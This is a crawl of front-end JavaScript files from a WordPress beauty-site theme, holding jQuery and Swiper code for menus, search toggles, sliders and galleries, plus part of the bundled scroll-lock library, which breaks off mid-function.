            setCellHeight(tableHeadHeight, $(this).find('.kr-ui-table-slider-head'));

            $(this).find('.kr-ui-table-slider-aside').css('padding-top', tableHeadHeight + 'px');
        });
    }

    function findCellHeight(selector) {
        let maxHeight = 0;
        selector.each(function(i, el){
            $(el).outerHeight('unset');
            let height = $(el).outerHeight();
            maxHeight = (height > maxHeight) ? height : maxHeight;
            //console.log('h ' + height);
            //console.log('mh ' + maxHeight);
        });
        return maxHeight;
    }

    function setCellHeight(value, selector) {
        selector.each(function(i, el){
            $(el).outerHeight(value);
        });
    }



    $(window).on('load', function() {
        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });

    $(window).on('resize', function() {

        if($('.kr-ui-table-slider').length) {
            makeTableSlider();
        }


    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
jQuery(function($) {
    // Header search
    $(".kr-header-mobile-search-btn").click(function(){
		$(".kr-header-mobile-search-form").addClass("kr-opened");
		$('.kr-header-mobile-search-input').focus();
	});

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-header-mobile-search-form").length
	    	&& !$(e.target).closest(".kr-header-mobile-search-btn").length ) {
	        $(".kr-header-mobile-search-form").removeClass("kr-opened");
	    }
	});

    // Header mobile menu
    $('.kr-header-mobile-menu-btn').click(function() {
		//let scrollableElement = document.querySelector('.kr-header-mobile-menu-nav');
		//scrollLock.disablePageScroll(scrollableElement);

        let html = $('.kr-header-nav-list-init-box .kr-header-nav-list').clone();
        $('.kr-menu-nav').html(html);
        $('.kr-menu-nav .kr-header-nav-list').append('<li class="kr-menu-nav-bottom-info"></li>');
        $('.kr-menu-nav-bottom-info').append($('.kr-index-header-top-info-text').clone()).append($('.kr-index-header-social').clone());

        $(".kr-menu-nav .kr-header-nav-inner").before('<div class="kr-header-nav-deeper"><svg><use href="#kr-i-arrow-deeper"></use></svg></div>');

        let bgSrc = $('.kr-menu-container').data('background-src');
        $('.kr-menu-nav .kr-header-nav-inner').css('background-image', 'url(' + bgSrc + ')');
        $('.kr-menu-container').css('background-image', 'url(' + bgSrc + ')');

        setMenuHeight();
        scrollLock.disablePageScroll();
        $('.kr-menu-box').toggleClass('kr-opened');
    	$(this).toggleClass('kr-opened');
        //$('body').addClass('kr-overflow');
    });

    $(document).on("click", ".kr-menu-bg, .kr-menu-close", function(){
        closeMobileMenu();
    });

    function closeMobileMenu() {
        scrollLock.enablePageScroll();
        $('.kr-menu-back').addClass('kr-hidden');
        $('.kr-menu-logo').removeClass('kr-hidden');
        $('.kr-menu-box').removeClass('kr-opened');
    	$('.kr-header-mobile-menu-btn').removeClass('kr-opened');

        //$('body').removeClass('kr-overflow');
    }

    setMenuHeight();
    $(window).resize(function(){
    	setMenuHeight();
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth > 1200) {
            closeMobileMenu();
        }
    });

    function setMenuHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 1200) {
            let winHeight = $(window).height();
    		$('.kr-menu-box').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-menu-box').removeAttr('style');
        }
    }

    $(document).on('click', '.kr-header-nav-deeper', function(){
        $(this).next('.kr-header-nav-inner').addClass('kr-active');
        $(this).closest('.kr-header-nav-list').addClass('kr-overflow');
        $(this).closest('.kr-header-nav-inner').addClass('kr-overflow');
        $('.kr-menu-back-text').text($(this).prev('a').find('span').text());
        $('.kr-menu-back').removeClass('kr-hidden');
        $('.kr-menu-logo').addClass('kr-hidden');
    });

    $(document).on('click', '.kr-menu-back', function() {
        let activeEl = $('.kr-header-nav-list').find('.kr-active:not(.kr-overflow)');
        activeEl.removeClass('kr-active');
        let parent = activeEl.closest('.kr-overflow').removeClass('kr-overflow');
        if (parent.hasClass('kr-header-nav-list')) {
            $(this).addClass('kr-hidden');
            $('.kr-menu-logo').removeClass('kr-hidden');
        } else {
            let navTitle = parent.parent().children('a').find('span').text();
            $('.kr-menu-back-text').text(navTitle);
        }

    });

    //Index mainscreen search
    $(".kr-index-header-search-btn").click(function(){
		$(".kr-index-header-search-form").addClass("kr-opened");
        $(".kr-index-header-search-close").addClass("kr-opened");

        setTimeout(function() {
            $('.kr-index-header-search-input').focus();
        }, 300);
	});

    /*$(".kr-index-header-search-close").click(function(){
		$(".kr-index-header-search-form").removeClass("kr-opened");
        $(".kr-index-header-search-close").removeClass("kr-opened");
	});*/

	$(document).click( function(e){
	    if (!$(e.target).closest(".kr-index-header-search-form").length
	    	&& !$(e.target).closest(".kr-index-header-search-btn").length ) {
	        $(".kr-index-header-search-form").removeClass("kr-opened");
            $(".kr-index-header-search-close").removeClass("kr-opened");
	    }
	});

    //Fixed header on mobile
	var scrollPos = 0;
	$(window).scroll(function(){
	    var st = $(this).scrollTop();
	    if ((st > scrollPos) && st > 100){
	    	$('.kr-header-mobile').removeClass('kr-visible');
	    } else {
	    	$('.kr-header-mobile').addClass('kr-visible');
	    }
	    scrollPos = st;
	});

    //Index mainscreen slider
    if ($('.kr-promo-slider').length) {
        let promoSwiperArr = [];
        $('.kr-promo-slider').each(function(){
            const promoSwiper = new Swiper(this , {
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: '.kr-swiper-dots',
                    clickable: true,
                },
            });

            promoSwiperArr.push(promoSwiper);
        });
    }

    //Default slider init
    if ($('.kr-default-slider').length) {
        let defaultSwiperArr = [];

        makeDefaultSlider();
        switchDefaultSlider();
        $(window).resize(function () {
            switchDefaultSlider();
        });

        function makeDefaultSlider() {
            $('.kr-default-slider').each(function(){
                const defaultSwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    slideClass: 'kr-default-card',
                    loop: true,
                    /*breakpoints: {
                        1101: {
                            allowSlidePrev: false,
                            allowSlideNext: false,
                        }
                    }*/
                });

                defaultSwiperArr.push(defaultSwiper);
            });
        }

        function switchDefaultSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1101) {
                for(let i = 0; i < defaultSwiperArr.length; i++) {
    				defaultSwiperArr[i].destroy(true, true);
    			}
            } else {
                makeDefaultSlider();
            }
        }
    }

    //Default slider init on 900px
    if ($('.kr-default-slider-900').length) {
        let default900SwiperArr = [];

        makeDefault900Slider();
        switchDefault900Slider();
        $(window).resize(function () {
            switchDefault900Slider();
        });

        function makeDefault900Slider() {
            $('.kr-default-slider-900').each(function () {
                const default900Swiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                });

                default900SwiperArr.push(default900Swiper);
            });
        }

        function switchDefault900Slider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < default900SwiperArr.length; i++) {
                    default900SwiperArr[i].destroy(true, true);
                }
            } else {
                makeDefault900Slider();
            }
        }
    }

    // Slider actual
    if ($('.kr-index-actual-slider-script').length) {
        let actualSwiperArr = [];

        makeActualSlider();
        switchActualSlider();
        $(window).resize(function () {
            switchActualSlider();
        });

        function makeActualSlider() {
            $('.kr-index-actual-slider-script').each(function () {
                const actualSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    //loop: true,
                    slideClass: 'kr-default-card',
                });

                actualSwiperArr.push(actualSwiper);
            });
        }

        function switchActualSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 901) {
                for (let i = 0; i < actualSwiperArr.length; i++) {
                    actualSwiperArr[i].destroy(true, true);
                }
            } else {
                makeActualSlider();
            }
        }
    }

    // Slider with controls
    if ($('.kr-index-control-slider').length) {

        $('.kr-index-control-slider').each(function () {
            const actualSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                loop: true,
                slideClass: 'kr-default-card',
                navigation: {
                   nextEl: '.kr-swiper-button-next',
                   prevEl: '.kr-swiper-button-prev',
                },
                pagination: {
                    el: '.kr-swiper-progress',
                    type: 'progressbar',
                },
            });
        });

    }

    // Slider with controls
    if ($('.kr-index-compilation-control-slider').length) {
        let compilationSwiperArr = [];

        makeCompilationSlider();
        switchCompilationSlider();
        $(window).resize(function () {
            switchCompilationSlider();
        });

        function makeCompilationSlider() {
            $('.kr-index-compilation-control-slider').each(function () {
                const compilationSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    loop: true,
                    navigation: {
                        nextEl: '.kr-swiper-button-next',
                        prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
                compilationSwiperArr.push(compilationSwiper);
            });
        }

        function switchCompilationSlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 1401) {
                for (let i = 0; i < compilationSwiperArr.length; i++) {
                    compilationSwiperArr[i].destroy(true, true);
                }
            } else {
                makeCompilationSlider();
            }
        }

    }

    // LazyLoading
    if($('.kr-lazyload-img').length) {
        let images = document.querySelectorAll(".kr-lazyload-img");
        lazyload(images);
    }


    //Hidden letters
    if ($('.kr-index-header-letters-list-dropdown').length) {
        switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        $(window).resize(function(){
            switchHiddenGallery('.kr-index-header-letters-list-dropdown', 1300, 5, 9);
        });
    }

    //Header-letter actions in mobile
    if ($('.kr-index-header-letters-list-dropdown').length) {

        $(document).click( function(e){
            if ($(e.target).hasClass('kr-last-visible') && $(e.target).closest(".kr-index-header-letters-list-dropdown").length) {
                //console.log('btn click');
                windowInnerWidth = window.innerWidth;
                if (!$(e.target).closest('.kr-index-header-letters-list').hasClass('kr-opened') && windowInnerWidth <= 1300) {
                    //console.log('open');
                    $(e.target).closest('.kr-index-header-letters-list').addClass('kr-opened');
                    return false;
                }
            } else if (!$(e.target).closest(".kr-index-header-letters-list-dropdown").length ) {
                //console.log('close');
                $(".kr-index-header-letters-list").removeClass("kr-opened");
            }
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }


    //Span-link
    $('.js-span-link').click(function(){
        let href = $(this).data('href');
        window.location.href = href;
    })

    //Index experts-block sliders
    if ($('.kr-index-experts-popular-slider').length) {
        $('.kr-index-experts-popular-slider').each(function () {
            const expertsPopularSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.kr-expert-swiper-button-next',
                    prevEl: '.kr-expert-swiper-button-prev',
                }
            });
        });
    }

    if ($('.kr-index-experts-middle-sider').length) {
        $('.kr-index-experts-middle-sider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            if (count > 1) {
                const expertsPopularSwiper = new Swiper(this, {
                    slidesPerView: 1,
                    loop: true,
                    spaceBetween: 10,
                    navigation: {
                        nextEl: '.kr-expert-swiper-button-next',
                        prevEl: '.kr-expert-swiper-button-prev',
                    }
                });
            } else {
                $(this).find('.kr-index-experts-inner-nav').hide();
            }

        });
    }

    //Index category slider
    if( $('.kr-index-category-slider').length) {
        $('.kr-index-category-slider').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
            });
        });
    }

    //Index pair category slider
    if( $('.kr-index-pair-category-half').length) {
        $('.kr-index-pair-category-half').each(function () {
            const pairHalfSwiper = new Swiper(this, {
                slidesPerView: 'auto',
                spaceBetween: 20,
                navigation: {
                    nextEl: '.kr-index-pair-category-next',
                    prevEl: '.kr-index-pair-category-prev',
                },
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });
        });
    }

});



(function($) {

    //Desctop header - nav width
    function headerNavBgWidth() {
        setTimeout(function() {
            let winWidth = window.innerWidth;
            let contentWidth = $('.kr-wrap').width();
            let delta = (winWidth - contentWidth) / 2;

            let navWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
            $('.kr-index-header-nav-bg').width(navWidth + delta);
        }, 100);

    }

    function makeDesctopHeaderNav() {
        $('.kr-header-nav-list-visible-box').empty();
        $('.kr-header-nav-list-init-box .kr-header-nav-list').clone().appendTo($('.kr-header-nav-list-visible-box')).empty();

        let outerWidth = $('.kr-wrap').width();
        let maxWidth = outerWidth - 150;
        //console.log(outerWidth);
        //console.log(maxWidth);

        let isCopyToVisible = true;

        $('.kr-header-nav-list-init-box .kr-header-nav-list > li').each(function(){
            if ( isCopyToVisible ) {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box > ul'));
                let resultWidth = $('.kr-header-nav-list-visible-box .kr-header-nav-list').innerWidth();
                //console.log(resultWidth);
                if (resultWidth > maxWidth) {
                    $('.kr-header-nav-list-visible-box .kr-header-nav-list > li:last-child').empty()
                        .addClass('kr-nav-last')
                        .append('<div class="kr-nav-last-menu"></div><div class="kr-header-nav-inner"><ul></ul></div>');
                    $('body .kr-nav-last-menu').html($('.kr-header-mobile-menu-btn').html());
                    $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
                    isCopyToVisible = false;
                }
            } else {
                $(this).clone().appendTo($('.kr-header-nav-list-visible-box .kr-nav-last > .kr-header-nav-inner > ul'));
            }

        });
    };

    // Tag slider
    let krTagSwiperArr = [];
    function initTagSlider() {
        $('.kr-inner-tag-slider').each(function () {
            let activeSlide = $(this).find('.swiper-slide').index($('.kr-active'));
            let initialSlide = activeSlide;

            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                initialSlide = 0;
            }

            $(this).find('.swiper-slide').each(function(){
                console.log($(this).outerWidth());
            })

            var innerTagSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                initialSlide: initialSlide,
                breakpoints: {
                    901: {
                        allowSlidePrev: false,
                        allowSlideNext: false,
                    }
                }
            });

            krTagSwiperArr.push([innerTagSwiper, activeSlide]);
        });
    }

    window.onload = function() {

        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            initTagSlider();
        }
    }

    window.onresize = function() {
        if($('.kr-index-header-nav').length) {
            const windowInnerWidth = window.innerWidth;
            if ( windowInnerWidth > 900) {
                makeDesctopHeaderNav();
                headerNavBgWidth();
            }
        }

        if( $('.kr-inner-tag-slider').length) {
            if ($(window).width() > 900) {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(0);
                }
            } else {
                for(let i = 0; i < krTagSwiperArr.length; i++) {
                    krTagSwiperArr[i][0].slideTo(krTagSwiperArr[i][1]);
                }
            }
        }
    }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js
body_size: 31037
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["scrollLock"] = factory();
	else
		root["scrollLock"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);

// CONCATENATED MODULE: ./src/tools.js
var argumentAsArray = function argumentAsArray(argument) {
  return Array.isArray(argument) ? argument : [argument];
};
var isElement = function isElement(target) {
  return target instanceof Node;
};
var isElementList = function isElementList(nodeList) {
  return nodeList instanceof NodeList;
};
var eachNode = function eachNode(nodeList, callback) {
  if (nodeList && callback) {
    nodeList = isElementList(nodeList) ? nodeList : [nodeList];

    for (var i = 0; i < nodeList.length; i++) {
      if (callback(nodeList[i], i, nodeList.length) === true) {
        break;
      }
    }
  }
};
var throwError = function throwError(message) {
  return console.error("[scroll-lock] ".concat(message));
};
var arrayAsSelector = function arrayAsSelector(array) {
  if (Array.isArray(array)) {
    var selector = array.join(', ');
    return selector;
  }
};
var nodeListAsArray = function nodeListAsArray(nodeList) {
  var nodes = [];
  eachNode(nodeList, function (node) {
    return nodes.push(node);
  });
  return nodes;
};
var findParentBySelector = function findParentBySelector($el, selector) {
  var self = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
  var $root = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : document;

  if (self && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1) {
    return $el;
  }

  while (($el = $el.parentElement) && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) === -1) {
    ;
  }

  return $el;
};
var elementHasSelector = function elementHasSelector($el, selector) {
  var $root = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : document;
  var has = nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1;
  return has;
};
var elementHasOverflowHidden = function elementHasOverflowHidden($el) {
  if ($el) {
    var computedStyle = getComputedStyle($el);
    var overflowIsHidden = computedStyle.overflow === 'hidden';
    return overflowIsHidden;
  }
};
var elementScrollTopOnStart = function elementScrollTopOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    return scrollTop <= 0;
  }
};
var elementScrollTopOnEnd = function elementScrollTopOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    var scrollHeight = $el.scrollHeight;
    var scrollTopWithHeight = scrollTop + $el.offsetHeight;
    return scrollTopWithHeight >= scrollHeight;
  }
};
var elementScrollLeftOnStart = function elementScrollLeftOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    return scrollLeft <= 0;
  }
};
var elementScrollLeftOnEnd = function elementScrollLeftOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    var scrollWidth = $el.scrollWidth;
    var scrollLeftWithWidth = scrollLeft + $el.offsetWidth;
    return scrollLeftWithWidth >= scrollWidth;
  }
};
var elementIsScrollableField = function elementIsScrollableField($el) {
  var selector = 'textarea, [contenteditable="true"]';
  return elementHasSelector($el, selector);
};
var elementIsInputRange = function elementIsInputRange($el) {
  var selector = 'input[type="range"]';
  return elementHasSelector($el, selector);
};
// CONCATENATED MODULE: ./src/scroll-lock.js
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "disablePageScroll", function() { return disablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "enablePageScroll", function() { return enablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getScrollState", function() { return getScrollState; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "clearQueueScrollLocks", function() { return clearQueueScrollLocks; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getTargetScrollBarWidth", function() { return scroll_lock_getTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentTargetScrollBarWidth", function() { return scroll_lock_getCurrentTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getPageScrollBarWidth", function() { return getPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentPageScrollBarWidth", function() { return getCurrentPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableTarget", function() { return scroll_lock_addScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableTarget", function() { return scroll_lock_removeScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableSelector", function() { return scroll_lock_addScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableSelector", function() { return scroll_lock_removeScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableTarget", function() { return scroll_lock_addLockableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableSelector", function() { return scroll_lock_addLockableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "setFillGapMethod", function() { return scroll_lock_setFillGapMethod; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapTarget", function() { return scroll_lock_addFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapTarget", function() { return scroll_lock_removeFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapSelector", function() { return scroll_lock_addFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapSelector", function() { return scroll_lock_removeFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "refillGaps", function() { return refillGaps; });
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; var ownKeys = Object.keys(source); if (typeof Object.getOwnPropertySymbols === 'function') { ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) { return Object.getOwnPropertyDescriptor(source, sym).enumerable; })); } ownKeys.forEach(function (key) { _defineProperty(target, key, source[key]); }); } return target; }

function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }


var FILL_GAP_AVAILABLE_METHODS = ['padding', 'margin', 'width', 'max-width', 'none'];
var TOUCH_DIRECTION_DETECT_OFFSET = 3;
var state = {
  scroll: true,
  queue: 0,
  scrollableSelectors: ['[data-scroll-lock-scrollable]'],
  lockableSelectors: ['body', '[data-scroll-lock-lockable]'],
  fillGapSelectors: ['body', '[data-scroll-lock-fill-gap]', '[data-scroll-lock-lockable]'],
  fillGapMethod: FILL_GAP_AVAILABLE_METHODS[0],
  //
  startTouchY: 0,
  startTouchX: 0
};
var disablePageScroll = function disablePageScroll(target) {
  if (state.queue <= 0) {
    state.scroll = false;
    scroll_lock_hideLockableOverflow();
    fillGaps();
  }

  scroll_lock_addScrollableTarget(target);
  state.queue++;
};
var enablePageScroll = function enablePageScroll(target) {
  state.queue > 0 && state.queue--;

  if (state.queue <= 0) {
    state.scroll = true;
    scroll_lock_showLockableOverflow();
    unfillGaps();
  }

  scroll_lock_removeScrollableTarget(target);
};
var getScrollState = function getScrollState() {
  return state.scroll;
};
var clearQueueScrollLocks = function clearQueueScrollLocks() {
  state.queue = 0;
};
var scroll_lock_getTargetScrollBarWidth = function getTargetScrollBarWidth($target) {
  var onlyExists = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var currentOverflowYProperty = $target.style.overflowY;

    if (onlyExists) {
      if (!getScrollState()) {
        $target.style.overflowY = $target.dataset.scrollLockSavedOverflowYProperty;
      }
    } else {
      $target.style.overflowY = 'scroll';
    }

    var width = scroll_lock_getCurrentTargetScrollBarWidth($target);
    $target.style.overflowY = currentOverflowYProperty;
    return width;
  } else {
    return 0;
  }
};
var scroll_lock_getCurrentTargetScrollBarWidth = function getCurrentTargetScrollBarWidth($target) {
  if (isElement($target)) {
    if ($target === document.body) {
      var documentWidth = document.documentElement.clientWidth;
      var windowWidth = window.innerWidth;
      var currentWidth = windowWidth - documentWidth;
      return currentWidth;
    } else {
      var borderLeftWidthCurrentProperty = $target.style.borderLeftWidth;
      var borderRightWidthCurrentProperty = $target.style.borderRightWidth;
      $target.style.borderLeftWidth = '0px';
      $target.style.borderRightWidth = '0px';

      var _currentWidth = $target.offsetWidth - $target.clientWidth;

      $target.style.borderLeftWidth = borderLeftWidthCurrentProperty;
      $target.style.borderRightWidth = borderRightWidthCurrentProperty;
      return _currentWidth;
    }
  } else {
    return 0;
  }
};
var getPageScrollBarWidth = function getPageScrollBarWidth() {
  var onlyExists = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
  return scroll_lock_getTargetScrollBarWidth(document.body, onlyExists);
};
var getCurrentPageScrollBarWidth = function getCurrentPageScrollBarWidth() {
  return scroll_lock_getCurrentTargetScrollBarWidth(document.body);
};
var scroll_lock_addScrollableTarget = function addScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockScrollable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeScrollableTarget = function removeScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockScrollable;
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addScrollableSelector = function addScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors.push(selector);
    });
  }
};
var scroll_lock_removeScrollableSelector = function removeScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors = state.scrollableSelectors.filter(function (sSelector) {
        return sSelector !== selector;
      });
    });
  }
};
var scroll_lock_addLockableTarget = function addLockableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockLockable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }
  }
};
var scroll_lock_addLockableSelector = function addLockableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.lockableSelectors.push(selector);
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }

    scroll_lock_addFillGapSelector(selector);
  }
};
var scroll_lock_setFillGapMethod = function setFillGapMethod(method) {
